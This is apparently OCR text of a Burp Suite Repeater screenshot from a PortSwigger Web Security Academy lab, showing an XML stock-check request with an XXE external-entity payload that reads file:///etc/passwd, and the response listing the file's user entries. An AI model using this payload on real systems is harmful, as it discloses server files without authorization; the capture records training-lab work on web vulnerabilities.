 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac721f681f5aee43c021036900aa00db.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac721f681f5aee43c021036900aa00db.web-sec
urity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///etc/passwd">]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr
/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin)
:/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/
nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/
usr/sbin/nologin
33
34 "
? Search... 0 matches
INSPECTOR
Done 1,396 bytes | 1,356 millis